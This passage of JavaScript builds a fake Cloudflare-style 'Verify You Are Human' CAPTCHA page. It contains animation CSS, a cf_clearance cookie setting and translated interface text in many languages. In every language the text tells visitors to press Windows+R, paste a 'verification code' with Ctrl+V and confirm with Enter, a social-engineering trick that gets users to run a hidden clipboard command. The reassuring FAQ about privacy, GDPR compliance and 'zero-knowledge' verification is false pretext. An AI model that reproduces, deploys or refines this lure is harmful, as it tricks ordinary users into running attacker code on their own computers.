          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
